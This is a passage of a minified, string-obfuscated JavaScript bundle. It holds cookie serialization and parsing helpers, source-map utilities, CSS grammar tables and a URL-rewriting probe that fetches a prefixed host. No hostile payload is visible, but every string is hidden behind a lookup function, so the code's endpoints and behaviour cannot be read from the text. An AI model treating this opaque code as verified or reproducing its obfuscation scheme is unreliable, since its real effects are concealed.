0===n.g[e]?null:n.g[e][s(3056)][o]:s(1166)===e[s(941)]()?t[o]:s(4060)===e?null===(a=t[s(4060)])||void 0===a?void 0:a[o]:s(2176)===e?null===(c=t[s(2176)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(3056)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1546)](Math[r(1382)]()*t),elem:function(t){const e=r;return t[this[e(3295)](t[e(3350)])]},num:function(t,e){const n=r;return Math[n(1546)](Math[n(1382)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(1880)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2976)](n(2025)[n(3048)](this[n(1880)](0,52)));return i[n(3002)]("")},className:function(){return this[r(2349)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2f;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(2648)][n(500)](e))return i=!1,i;if([n(1939),n(1182),n(473),n(2415),n(2262),n(463),n(3191),n(3318),n(3150),n(1243),n(4051),n(2699),n(3446)][n(500)](e))return i=!0,i;if(e[n(3886)](n(3951))||e[n(3886)](n(1066))||e[n(1716)](n(771))||e[n(1716)](n(1403))||n(1376)===e)return i=!1,i;const o=new URL(e);o[n(4028)]="0."[n(2443)](o[n(4028)]),o[n(814)]=n(3439);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3242)](),endpoint:o[n(2083)]});try{const t=await Promise[n(1906)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(392),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2f;if(/https?:\/\/\d+\./i[e(3569)](t)){const n=new URL(t);n[e(4028)]=n[e(4028)][e(3564)](".")[e(1806)](1)[e(3002)]("."),t=n[e(2083)]}return t}function l(t,e){const n=a2f;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3569)](t)?(r[n(4028)]=""[n(2443)](e,".")[n(2443)](r[n(4028)][n(3564)](".")[n(1806)](1)[n(3002)](".")),t=r[n(2083)]):(r[n(4028)]=""[n(2443)](e,".")[n(2443)](r[n(4028)]),t=r[n(2083)]),t}function u(t){const e=a2f;if(/https?:\/\/\d+\./i[e(3569)](t)){const n=new URL(t);return Number[e(3189)](n[e(4028)][e(3564)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2f;try{return new Blob([t])[e(1468)]}catch{return e(2446)!=typeof TextEncoder?(new TextEncoder)[e(2073)](t)[e(3350)]:2*t[e(3350)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2f;if(arguments[t(3350)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(2359)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(2954)](o,s),n=l,0))},has:n=>e[t(1338)](n),delete(r){const o=t;if(!e[o(1338)](r))return!1;const s=e[o(2359)](r);return e[o(1144)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(3365)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2f;e.l=function(t,e,n){const s=a2f;var a=n||{},c=a[s(2073)]||i;if(s(538)!=typeof c)throw new TypeError(s(3941));if(!o[s(3569)](t))throw new TypeError(s(3479));var l=c(e);if(l&&!o[s(3569)](l))throw new TypeError(s(1600));var u=t+"="+l;if(null!=a[s(1328)]){var d=a[s(1328)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(3774));u+=s(2410)+Math[s(1546)](d)}if(a[s(1199)]){if(!o[s(3569)](a[s(1199)]))throw new TypeError(s(1367));u+=s(1634)+a[s(1199)]}if(a[s(1425)]){if(!o[s(3569)](a[s(1425)]))throw new TypeError(s(1135));u+=s(2091)+a[s(1425)]}if(a[s(3033)]){var f=a[s(3033)];if(!function(t){const e=s;return e(1611)===r[e(2282)](t)||t instanceof Date}(f)||isNaN(f[s(3348)]()))throw new TypeError(s(1530));u+=s(1383)+f[s(811)]()}if(a[s(3510)]&&(u+=s(1180)),a[s(3201)]&&(u+=s(3576)),a[s(758)]&&(u+=s(1e3)),a[s(2664)])switch(s(1183)==typeof a[s(2664)]?a[s(2664)][s(941)]():a[s(2664)]){case s(3323):u+=s(3785);break;case s(1271):u+=s(416);break;case s(3283):u+=s(1049);break;default:throw new TypeError(s(2035))}if(a[s(2110)])switch(s(1183)==typeof a[s(2110)]?a[s(2110)][s(941)]():a[s(2110)]){case!0:u+=s(607);break;case s(2595):u+=s(2064);break;case s(1752):u+=s(607);break;case s(1172):u+=s(2598);break;default:throw new TypeError(s(421))}return u};var r=Object[n(3056)][n(3242)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2f;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2f;return e(1183)==typeof t&&!!t[e(3615)]()}function o(t,e){const o=a2f;var i=t[o(3564)](";")[o(3051)](r),s=function(t){const e=o;var n="",r="",i=t[e(3564)]("=");return i[e(3350)]>1?(n=i[e(2474)](),r=i[e(3002)]("=")):r=t,{name:n,value:r}}(i[o(2474)]()),a=s[o(1632)],c=s[o(685)];e=e?Object[o(1615)]({},n,e):n;try{c=e[o(2540)]?decodeURIComponent(c):c}catch(t){console[o(2526)](o(3875)+c+o(1336),t)}var l={name:a,value:c};return i[o(456)]((function(t){const e=o;var n=t[e(3564)]("="),r=n[e(2474)]()[e(2221)]()[e(941)](),i=n[e(3002)]("=");e(3033)===r?l[e(3033)]=new Date(i):e(817)===r?l[e(1328)]=parseInt(i,10):e(3201)===r?l[e(3201)]=!0:e(3378)===r?l[e(3510)]=!0:e(2425)===r?l[e(2110)]=i:e(758)===r?l[e(758)]=!0:l[r]=i})),l}function i(t,e){const i=a2f;if(e=e?Object[i(1615)]({},n,e):n,!t)return e[i(3042)]?{}:[];if(t[i(3237)])if(i(538)==typeof t[i(3237)][i(942)])t=t[i(3237)][i(942)]();else if(t[i(3237)][i(3833)])t=t[i(3237)][i(3833)];else{var s=t[i(3237)][Object[i(1717)](t[i(3237)])[i(2074)]((function(t){const e=i;return e(3833)===t[e(941)]()}))];s||!t[i(3237)][i(1846)]||e[i(1094)]||console[i(3530)](i(2373)),t=s}return Array[i(1457)](t)||(t=[t]),e[i(3042)]?t[i(3051)](r)[i(3542)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(1632)]]=s,t}),{}):t[i(3051)](r)[i(3042)]((function(t){return o(t,e)}))}t[e(2931)]=i,t[e(2931)][e(1366)]=i,t[e(2931)][e(1202)]=o,t[e(2931)][e(1696)]=function(t){const n=e;if(Array[n(1457)](t))return t;if(n(1183)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(3350)]&&/\s/[e(3569)](t[e(3048)](l));)l+=1;return l<t[e(3350)]}for(;l<t[n(3350)];){for(r=l,a=!1;u();)if(","===(o=t[n(3048)](l))){for(i=l,l+=1,u(),s=l;l<t[n(3350)]&&"="!==(o=t[n(3048)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(3350)]&&"="===t[n(3048)](l)?(a=!0,l=s,c[n(2976)](t[n(396)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(3350)])&&c[n(2976)](t[n(396)](r,t[n(3350)]))}return c}},7367:(t,e,n)=>{const r=a2f;var o=n(9155),i=Object[r(3056)][r(1129)],s=r(2446)!=typeof Map;function a(){const t=r;this[t(3918)]=[],this[t(1108)]=s?new Map:Object[t(2038)](null)}a[r(923)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3350)];i<s;i++)o[n(4079)](t[i],e);return o},a[r(3056)][r(1468)]=function(){const t=r;return s?this[t(1108)][t(1468)]:Object[t(3623)](this[t(1108)])[t(3350)]},a[r(3056)][r(4079)]=function(t,e){const n=r;var a=s?t:o[n(618)](t),c=s?this[n(1338)](t):i[n(2282)](this[n(1108)],a),l=this[n(3918)][n(3350)];c&&!e||this[n(3918)][n(2976)](t),c||(s?this[n(1108)][n(2954)](t,l):this[n(1108)][a]=l)},a[r(3056)][r(1338)]=function(t){const e=r;if(s)return this[e(1108)][e(1338)](t);var n=o[e(618)](t);return i[e(2282)](this[e(1108)],n)},a[r(3056)][r(414)]=function(t){const e=r;if(s){var n=this[e(1108)][e(2359)](t);if(n>=0)return n}else{var a=o[e(618)](t);if(i[e(2282)](this[e(1108)],a))return this[e(1108)][a]}throw new Error('"'+t+e(2929))},a[r(3056)].at=function(t){const e=r;if(t>=0&&t<this[e(3918)][e(3350)])return this[e(3918)][t];throw new Error(e(1541)+t)},a[r(3056)][r(4019)]=function(){const t=r;return this[t(3918)][t(1806)]()},e.C=a},540:(t,e,n)=>{const r=a2f;var o=n(7476);e[r(2073)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2073)](n)}while(a>0);return s},e[r(521)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3350)],d=0,f=0;do{if(e>=u)throw new Error(i(733));if(-1===(a=o[i(521)](t[i(464)](e++))))throw new Error(i(3342)+t[i(3048)](e-1));s=!!(32&a),d+=(a&=31)<<f,f+=5}while(s);n[i(685)]=(l=(c=d)>>1,1&~c?l:-l),n[i(1643)]=e}},7476:(t,e)=>{const n=a2f;var r=n(323)[n(3564)]("");e[n(2073)]=function(t){const e=n;if(0<=t&&t<r[e(3350)])return r[t];throw new TypeError(e(3685)+t)},e[n(521)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2f;var o=n(9155);function i(){const t=a2f;this[t(3918)]=[],this[t(2534)]=!0,this[t(3197)]={generatedLine:-1,generatedColumn:0}}i[r(3056)][r(1222)]=function(t,e){const n=r;this[n(3918)][n(456)](t,e)},i[r(3056)][r(4079)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(3197)])[e(3733)],a=i[e(3733)],c=n[e(1334)],l=i[e(1334)],a>s||a==s&&l>=c||o[e(3942)](n,i)<=0?(this[e(3197)]=t,this[e(3918)][e(2976)](t)):(this[e(2534)]=!1,this[e(3918)][e(2976)](t))},i[r(3056)][r(4019)]=function(){const t=r;return this[t(2534)]||(this[t(3918)][t(2815)](o[t(3942)]),this[t(2534)]=!0),this[t(3918)]},e.P=i},241:(t,e,n)=>{const r=a2f;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2f;t||(t={}),this[e(1948)]=i[e(1181)](t,e(627),null),this[e(2464)]=i[e(1181)](t,e(3701),null),this[e(3671)]=i[e(1181)](t,e(2132),!1),this[e(2695)]=i[e(1181)](t,e(570),!1),this[e(871)]=new s,this[e(1817)]=new s,this[e(3059)]=new a,this[e(3043)]=null}c[r(3056)][r(977)]=3,c[r(2170)]=function(t,e){const n=r;var o=t[n(3701)],s=new c(Object[n(1615)](e||{},{file:t[n(627)],sourceRoot:o}));return t[n(3141)]((function(t){const e=n;var r={generated:{line:t[e(3733)],column:t[e(1334)]}};null!=t[e(738)]&&(r[e(738)]=t[e(738)],null!=o&&(r[e(738)]=i[e(3294)](o,r[e(738)])),r[e(3065)]={line:t[e(2982)],column:t[e(2321)]},null!=t[e(1632)]&&(r[e(1632)]=t[e(1632)])),s[e(1086)](r)})),t[n(1277)][n(456)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3294)](o,e)),s[r(871)][r(1338)](a)||s[r(871)][r(4079)](a);var c=t[r(3499)](e);null!=c&&s[r(2614)](e,c)})),s},c[r(3056)][r(1086)]=function(t){const e=r;var n=i[e(1181)](t,e(1887)),o=i[e(1181)](t,e(3065),null),s=i[e(1181)](t,e(738),null),a=i[e(1181)](t,e(1632),null);(this[e(3671)]||!1!==this[e(3091)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(871)][e(1338)](s)||this[e(871)][e(4079)](s)),null!=a&&(a=String(a),this[e(1817)][e(1338)](a)||this[e(1817)][e(4079)](a)),this[e(3059)][e(4079)]({generatedLine:n[e(2785)],generatedColumn:n[e(1800)],originalLine:null!=o&&o[e(2785)],originalColumn:null!=o&&o[e(1800)],source:s,name:a}))},c[r(3056)][r(2614)]=function(t,e){const n=r;var o=t;null!=this[n(2464)]&&(o=i[n(3294)](this[n(2464)],o)),null!=e?(this[n(3043)]||(this[n(3043)]=Object[n(2038)](null)),this[n(3043)][i[n(618)](o)]=e):this[n(3043)]&&(delete this[n(3043)][i[n(618)](o)],0===Object[n(1717)](this[n(3043)])[n(3350)]&&(this[n(3043)]=null))},c[r(3056)][r(527)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(627)])throw new Error(o(2518));a=t[o(627)]}var c=this[o(2464)];null!=c&&(a=i[o(3294)](c,a));var l=new s,u=new s;this[o(3059)][o(1222)]((function(e){const r=o;if(e[r(738)]===a&&null!=e[r(2982)]){var s=t[r(1344)]({line:e[r(2982)],column:e[r(2321)]});null!=s[r(738)]&&(e[r(738)]=s[r(738)],null!=n&&(e[r(738)]=i[r(3002)](n,e[r(738)])),null!=c&&(e[r(738)]=i[r(3294)](c,e[r(738)])),e[r(2982)]=s[r(2785)],e[r(2321)]=s[r(1800)],null!=s[r(1632)]&&(e[r(1632)]=s[r(1632)]))}var d=e[r(738)];null==d||l[r(1338)](d)||l[r(4079)](d);var f=e[r(1632)];null==f||u[r(1338)](f)||u[r(4079)](f)}),this),this[o(871)]=l,this[o(1817)]=u,t[o(1277)][o(456)]((function(e){const r=o;var s=t[r(3499)](e);null!=s&&(null!=n&&(e=i[r(3002)](n,e)),null!=c&&(e=i[r(3294)](c,e)),this[r(2614)](e,s))}),this)},c[r(3056)][r(3091)]=function(t,e,n,o){const i=r;if(e&&i(1128)!=typeof e[i(2785)]&&i(1128)!=typeof e[i(1800)]){var s=i(1864);if(this[i(2695)])return i(2446)!=typeof console&&console[i(3530)]&&console[i(3530)](s),!1;throw new Error(s)}if((!(t&&i(2785)in t&&i(1800)in t&&t[i(2785)]>0&&t[i(1800)]>=0)||e||n||o)&&!(t&&i(2785)in t&&i(1800)in t&&e&&i(2785)in e&&i(1800)in e&&t[i(2785)]>0&&t[i(1800)]>=0&&e[i(2785)]>0&&e[i(1800)]>=0&&n)){if(s=i(2473)+JSON[i(3540)]({generated:t,source:n,original:e,name:o}),this[i(2695)])return i(2446)!=typeof console&&console[i(3530)]&&console[i(3530)](s),!1;throw new Error(s)}},c[r(3056)][r(1951)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,f=0,h=0,m="",p=this[t(3059)][t(4019)](),g=0,w=p[t(3350)];g<w;g++){if(e="",(n=p[g])[t(3733)]!==l)for(c=0;n[t(3733)]!==l;)e+=";",l++;else if(g>0){if(!i[t(3942)](n,p[g-1]))continue;e+=","}e+=o[t(2073)](n[t(1334)]-c),c=n[t(1334)],null!=n[t(738)]&&(a=this[t(871)][t(414)](n[t(738)]),e+=o[t(2073)](a-h),h=a,e+=o[t(2073)](n[t(2982)]-1-d),d=n[t(2982)]-1,e+=o[t(2073)](n[t(2321)]-u),u=n[t(2321)],null!=n[t(1632)]&&(s=this[t(1817)][t(414)](n[t(1632)]),e+=o[t(2073)](s-f),f=s)),m+=e}return m},c[r(3056)][r(1775)]=function(t,e){const n=r;return t[n(3042)]((function(t){const r=n;if(!this[r(3043)])return null;null!=e&&(t=i[r(3294)](e,t));var o=i[r(618)](t);return Object[r(3056)][r(1129)][r(2282)](this[r(3043)],o)?this[r(3043)][o]:null}),this)},c[r(3056)][r(4064)]=function(){const t=r;var e={version:this[t(977)],sources:this[t(871)][t(4019)](),names:this[t(1817)][t(4019)](),mappings:this[t(1951)]()};return null!=this[t(1948)]&&(e[t(627)]=this[t(1948)]),null!=this[t(2464)]&&(e[t(3701)]=this[t(2464)]),this[t(3043)]&&(e[t(687)]=this[t(1775)](e[t(1277)],e[t(3701)])),e},c[r(3056)][r(3242)]=function(){const t=r;return JSON[t(3540)](this[t(4064)]())},e.x=c},9155:(t,e)=>{const n=a2f;e[n(1181)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3350)])return r;throw new Error('"'+e+o(1070))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(1525)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3322)]&&(r+=t[e(3322)]+":"),r+="//",t[e(1015)]&&(r+=t[e(1015)]+"@"),t[e(4028)]&&(r+=t[e(4028)]),t[e(1924)]&&(r+=":"+t[e(1924)]),t[e(1425)]&&(r+=t[e(1425)]),r}e[n(2307)]=i,e[n(690)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1425)])return t;o=a[r(1425)]}for(var c=e[r(3635)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(414)]("/",u))){l[r(2976)](o[r(1806)](u));break}for(l[r(2976)](o[r(1806)](u,d));d<o[r(3350)]&&"/"===o[d];)d++}var f,h=0;for(d=l[r(3350)]-1;d>=0;d--)"."===(f=l[d])?l[r(2072)](d,1):".."===f?h++:h>0&&(""===f?(l[r(2072)](d+1,h),h=0):(l[r(2072)](d,2),h--));return""===(o=l[r(3002)]("/"))&&(o=c?"/":"."),a?(a[r(1425)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3350)];r++)if(c[r][e(2852)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(2959)]}var i=a(t);return c[e(1232)]({input:t,result:i}),c[e(3350)]>32&&c[e(688)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1425)]||"/"),a&&!a[r(3322)])return c&&(a[r(3322)]=c[r(3322)]),s(a);if(a||e[r(1525)](o))return e;if(c&&!c[r(4028)]&&!c[r(1425)])return c[r(4028)]=e,s(c);var u="/"===e[r(3048)](0)?e:l(t[r(3329)](/\/+$/,"")+"/"+e);return c?(c[r(1425)]=u,s(c)):u}e[n(2711)]=l,e[n(3002)]=u,e[n(3635)]=function(t){const e=n;return"/"===t[e(3048)](0)||r[e(3569)](t)},e[n(3294)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3329)](/\/$/,"");for(var o=0;0!==e[r(414)](t+"/");){var i=t[r(1497)]("/");if(i<0)return e;if((t=t[r(1806)](0,i))[r(1525)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(3002)](r(1391))+e[r(862)](t[r(3350)]+1)};var d=!(n(2248)in Object[n(2038)](null));function f(t){return t}function h(t){const e=n;if(!t)return!1;var r=t[e(3350)];if(r<9)return!1;if(95!==t[e(464)](r-1)||95!==t[e(464)](r-2)||111!==t[e(464)](r-3)||116!==t[e(464)](r-4)||111!==t[e(464)](r-5)||114!==t[e(464)](r-6)||112!==t[e(464)](r-7)||95!==t[e(464)](r-8)||95!==t[e(464)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(464)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(618)]=d?f:function(t){return h(t)?"$"+t:t},e[n(886)]=d?f:function(t){const e=n;return h(t)?t[e(1806)](1):t},e[n(3156)]=function(t,e,r){const o=n;var i=m(t[o(738)],e[o(738)]);return 0!==i||0!=(i=t[o(2982)]-e[o(2982)])||0!=(i=t[o(2321)]-e[o(2321)])||r||0!=(i=t[o(1334)]-e[o(1334)])||0!=(i=t[o(3733)]-e[o(3733)])?i:m(t[o(1632)],e[o(1632)])},e[n(2023)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2982)]-e[o(2982)])||0!=(i=t[o(2321)]-e[o(2321)])||r||0!=(i=t[o(1334)]-e[o(1334)])||0!=(i=t[o(3733)]-e[o(3733)])?i:m(t[o(1632)],e[o(1632)])},e[n(470)]=function(t,e,r){const o=n;var i=t[o(3733)]-e[o(3733)];return 0!==i||0!=(i=t[o(1334)]-e[o(1334)])||r||0!==(i=m(t[o(738)],e[o(738)]))||0!=(i=t[o(2982)]-e[o(2982)])||0!=(i=t[o(2321)]-e[o(2321)])?i:m(t[o(1632)],e[o(1632)])},e[n(878)]=function(t,e,r){const o=n;var i=t[o(1334)]-e[o(1334)];return 0!==i||r||0!==(i=m(t[o(738)],e[o(738)]))||0!=(i=t[o(2982)]-e[o(2982)])||0!=(i=t[o(2321)]-e[o(2321)])?i:m(t[o(1632)],e[o(1632)])},e[n(3942)]=function(t,e){const r=n;var o=t[r(3733)]-e[r(3733)];return 0!==o||0!=(o=t[r(1334)]-e[r(1334)])||0!==(o=m(t[r(738)],e[r(738)]))||0!=(o=t[r(2982)]-e[r(2982)])||0!=(o=t[r(2321)]-e[r(2321)])?o:m(t[r(1632)],e[r(1632)])},e[n(3261)]=function(t){const e=n;return JSON[e(1366)](t[e(3329)](/^\)]}'[^\n]*\n/,""))},e[n(2552)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3350)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(2060));if(a[o(1425)]){var c=a[o(1425)][o(1497)]("/");c>=0&&(a[o(1425)]=a[o(1425)][o(396)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2f;return(r=e(538)==typeof Symbol&&e(4012)==typeof Symbol[e(1392)]?function(t){return typeof t}:function(t){const n=e;return t&&n(538)==typeof Symbol&&t[n(3390)]===Symbol&&t!==Symbol[n(3056)]?n(4012):typeof t})(t)}function o(t,e,n){const o=a2f;return i=function(t){const e=a2f;if(e(3052)!=r(t)||!t)return t;var n=t[Symbol[e(3352)]];if(void 0!==n){var o=n[e(2282)](t,e(1183));if(e(3052)!=r(o))return o;throw new TypeError(e(2104))}return String(t)}(e),(e=o(4012)==r(i)?i:i+"")in t?Object[o(2862)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(398),r(382),r(3574),r(1635),r(1804)],units:{angle:[r(1941),r(668),r(1770),r(1528)],decibel:["db"],flex:["fr"],frequency:["hz",r(3084)],length:["cm","mm","q","in","pt","pc","px","em",r(710),"ex",r(1937),r(584),r(3126),"ch",r(512),"ic",r(1201),"lh",r(2177),"vw",r(648),r(2458),r(3652),"vh",r(2602),r(1274),r(1644),"vi",r(2028),r(3146),r(3483),"vb",r(2720),r(3123),r(1661),r(3208),r(2300),r(1952),r(2097),r(2783),r(1309),r(1275),r(559),r(3524),r(3764),r(1293),r(1294),r(2964),r(1618)],resolution:[r(1923),r(3731),r(2624),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(795),"absolute-size":r(1885),"acos()":r(3868),"alpha-value":r(2679),"angle-percentage":r(2697),"angular-color-hint":r(614),"angular-color-stop":r(989),"angular-color-stop-list":r(3227),"animateable-feature":r(2956),"asin()":r(2406),"atan()":r(2226),"atan2()":r(2364),attachment:r(2138),"attr()":r(2993),"attr-matcher":r(3803),"attr-modifier":r(2129),"attribute-selector":r(3399),"auto-repeat":r(2938),"auto-track-list":r(1938),axis:r(1258),"baseline-position":r(3290),"basic-shape":r(3517),"bg-image":r(3588),"bg-layer":r(3036),"bg-position":r(4041),"bg-size":r(3300),"blur()":r(3419),"blend-mode":r(347),box:r(1116),"brightness()":r(789),"calc()":r(2647),"calc-sum":r(2973),"calc-product":r(1095),"calc-value":r(2703),"calc-constant":r(3987),"cf-final-image":r(3062),"cf-mixing-image":r(381),"circle()":r(1158),"clamp()":r(2137),"class-selector":r(740),"clip-source":r(3557),color:r(1189),"color-stop":r(2669),"color-stop-angle":r(2722),"color-stop-length":r(1585),"color-stop-list":r(3897),"color-interpolation-method":r(4022),combinator:r(823),"common-lig-values":r(1867),"compat-auto":r(3841),"composite-style":r(3580),"compositing-operator":r(3765),"compound-selector":r(2865),"compound-selector-list":r(3486),"complex-selector":r(3810),"complex-selector-list":r(1878),"conic-gradient()":r(2468),"contextual-alt-values":r(2302),"content-distribution":r(357),"content-list":r(1891),"content-position":r(2238),"content-replacement":r(2020),"contrast()":r(2453),"cos()":r(1162),counter:r(2290),"counter()":r(2651),"counter-name":r(3246),"counter-style":r(3672),"counter-style-name":r(3246),"counters()":r(3265),"cross-fade()":r(533),"cubic-bezier-timing-function":r(3021),"deprecated-system-color":r(523),"discretionary-lig-values":r(2500),"display-box":r(3289),"display-inside":r(2637),"display-internal":r(3849),"display-legacy":r(3204),"display-listitem":r(3620),"display-outside":r(664),"drop-shadow()":r(3324),"east-asian-variant-values":r(2087),"east-asian-width-values":r(1982),"element()":r(838),"ellipse()":r(2833),"ending-shape":r(908),"env()":r(516),"exp()":r(2577),"explicit-track-list":r(2974),"family-name":r(1312),"feature-tag-value":r(2114),"feature-type":r(511),"feature-value-block":r(2398),"feature-value-block-list":r(1842),"feature-value-declaration":r(1896),"feature-value-declaration-list":r(1622),"feature-value-name":r(3246),"fill-rule":r(2264),"filter-function":r(901),"filter-function-list":r(3820),"final-bg-layer":r(2919),"fixed-breadth":r(2405),"fixed-repeat":r(1900),"fixed-size":r(1727),"font-stretch-absolute":r(3707),"font-variant-css21":r(2135),"font-weight-absolute":r(1698),"frequency-percentage":r(3058),"general-enclosed":r(3983),"generic-family":r(2914),"generic-name":r(2787),"geometry-box":r(1003),gradient:r(3856),"grayscale()":r(2984),"grid-line":r(3066),"historical-lig-values":r(1757),"hsl()":r(1023),"hsla()":r(993),hue:r(3450),"hue-rotate()":r(2805),"hue-interpolation-method":r(1972),"hwb()":r(1826),"hypot()":r(694),image:r(1895),"image()":r(3467),"image-set()":r(1645),"image-set-option":r(2438),"image-src":r(3211),"image-tags":r(3223),"inflexible-breadth":r(1398),"inset()":r(3706),"invert()":r(3824),"keyframes-name":r(582),"keyframe-block":r(4070),"keyframe-block-list":r(3315),"keyframe-selector":r(2213),"lab()":r(3046),"layer()":r(1435),"layer-name":r(374),"lch()":r(1603),"leader()":r(1591),"leader-type":r(2609),"length-percentage":r(3908),"light-dark()":r(327),"line-names":r(1445),"line-name-list":r(2895),"line-style":r(3955),"line-width":r(1249),"linear-color-hint":r(2405),"linear-color-stop":r(1526),"linear-gradient()":r(539),"log()":r(2235),"mask-layer":r(1590),"mask-position":r(2350),"mask-reference":r(3789),"mask-source":r(3557),"masking-mode":r(1787),"matrix()":r(2955),"matrix3d()":r(1208),"max()":r(1533),"media-and":r(606),"media-condition":r(3264),"media-condition-without-or":r(1628),"media-feature":r(461),"media-in-parens":r(2130),"media-not":r(2418),"media-or":r(3375),"media-query":r(2297),"media-query-list":r(659),"media-type":r(3846),"mf-boolean":r(4065),"mf-name":r(3846),"mf-plain":r(2869),"mf-range":r(2882),"mf-value":r(2210),"min()":r(2870),"minmax()":r(1517),"mod()":r(2444),"name-repeat":r(3044),"named-color":r(3319),"namespace-prefix":r(3846),"ns-prefix":r(619),"number-percentage":r(2679),"numeric-figure-values":r(358),"numeric-fraction-values":r(1402),"numeric-spacing-values":r(796),nth:r(3240),"opacity()":r(934),"overflow-position":r(3857),"outline-radius":r(3908),"page-body":r(2313),"page-margin-box":r(1728),"page-margin-box-type":r(2303),"page-selector-list":r(2400),"page-selector":r(1096),"page-size":r(2078),"path()":r(1609),"paint()":r(1354),"perspective()":r(3584),"polygon()":r(3291),"polar-color-space":r(2319),position:r(805),"pow()":r(726),"pseudo-class-selector":r(3757),"pseudo-element-selector":r(1865),"pseudo-page":r(400),quote:r(2417),"radial-gradient()":r(1567),ratio:r(673),"ray()":r(2175),"ray-size":r(427),"rectangular-color-space":r(2928),"relative-selector":r(3406),"relative-selector-list":r(2103),"relative-size":r(3601),"rem()":r(509),"repeat-style":r(1073),"repeating-conic-gradient()":r(780),"repeating-linear-gradient()":r(692),"repeating-radial-gradient()":r(3158),"reversed-counter-name":r(3958),"rgb()":r(2590),"rgba()":r(2181),"rotate()":r(1289),"rotate3d()":r(1834),"rotateX()":r(2612),"rotateY()":r(1213),"rotateZ()":r(869),"round()":r(3563),"rounding-strategy":r(2036),"saturate()":r(3504),"scale()":r(3172),"scale3d()":r(3937),"scaleX()":r(933),"scaleY()":r(3494),"scaleZ()":r(3986),"scroll()":r(3555),scroller:r(3655),"self-position":r(888),"shape-radius":r(3996),"sign()":r(2356),"skew()":r(3554),"skewX()":r(314),"skewY()":r(2090),"sepia()":r(1993),shadow:r(2960),"shadow-t":r(2923),shape:r(872),"shape-box":r(1024),"side-or-corner":r(1028),"sin()":r(2733),"single-animation":r(325),"single-animation-direction":r(3775),"single-animation-fill-mode":r(365),"single-animation-iteration-count":r(562),"single-animation-play-state":r(699),"single-animation-timeline":r(1276),"single-transition":r(1374),"single-transition-property":r(3703),size:r(1844),"sqrt()":r(536),"step-position":r(3714),"step-timing-function":r(1790),"subclass-selector":r(2439),"supports-condition":r(508),"supports-in-parens":r(1836),"supports-feature":r(1784),"s